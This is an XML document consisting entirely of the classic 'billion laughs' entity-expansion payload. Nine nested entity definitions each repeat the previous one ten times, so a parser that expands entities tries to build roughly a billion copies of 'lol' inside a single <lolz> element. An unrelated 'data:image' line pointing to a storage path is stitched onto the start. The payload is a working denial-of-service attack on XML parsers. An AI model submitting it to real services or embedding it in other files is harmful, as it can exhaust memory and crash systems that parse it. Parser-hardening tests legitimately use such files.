 <?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>